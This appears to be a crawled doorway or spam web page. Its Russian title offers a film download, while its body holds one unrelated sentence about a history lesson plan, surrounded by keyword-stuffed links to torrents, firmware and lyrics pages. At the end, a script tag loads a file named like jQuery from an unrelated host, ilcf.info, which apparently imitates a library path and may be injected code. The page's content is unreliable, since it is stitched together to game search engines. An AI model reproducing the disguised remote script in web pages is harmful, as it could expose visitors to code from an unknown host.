

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahthahfoju.delnatte.be/ndfx-skachat-film-ohota-na-osu.html
body_size: 2038
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм охота на осу - ahthahfoju.delnatte.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahthahfoju.delnatte.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм охота на осу</h2>
                            </header>
                            <p>План-конспект урока истории (10 класс) по теме: Дистанционное обучение. История. 10 класс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ndfx-t2-tyuner-strong-srt-8500-proshivka.html">Т2 тюнер strong srt 8500 прошивка</a></li>
                                <li><a href="ndfx-devchonki-i-malchishki-pesnya-tekst.html">Девчонки и мальчишки песня текст</a></li>
                                <li><a href="ndfx-skachat-muzyku-ty-dyshi-dyshi.html">Скачать музыку ты дыши дыши</a></li>
                                <li><a href="ndfx-sverchok-za-ochagom-dikkens-kratkoe-soderzhanie.html">Сверчок за очагом диккенс краткое содержание</a></li>
                                <li><a href="ndfx-kak-zapolnit-zayavlenie-na-vizu-na-kipr.html">Как заполнить заявление на визу на кипр</a></li>
                                <li><a href="ndfx-raspisanie-elektrichek-pyatigorsk-essentuki-2015-na-avgust.html">Расписание электричек пятигорск ессентуки 2015 на август</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-skachati-vk-programu.html">Скачати вк програму</a></li>
                                            <li><a href="ndfx-sergiev-posad-raspisanie-marshrutok-34.html">Сергиев посад расписание маршруток 34</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-igra-silent-hill-homecoming-torrent-skachat.html">Игра silent hill homecoming торрент скачать</a></li>
                                            <li><a href="ndfx-skachat-kartinki-gonochnyh-mashin-besplatno.html">Скачать картинки гоночных машин бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-ty-mne-podari-sudba-tu-lyubimuyu-akkordy.html">Ты мне подари судьба ту любимую аккорды</a></li>
                                            <li><a href="ndfx-alternativnoe-menyu-dlya-avtonavigatorov.html">Альтернативное меню для автонавигаторов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-igry-samsung-gt-s5250-skachat-besplatno.html">Игры samsung gt s5250 скачать бесплатно</a></li>
                                            <li><a href="ndfx-zv-atlantida-2-sezon-skachat-torrent.html">Зв атлантида 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
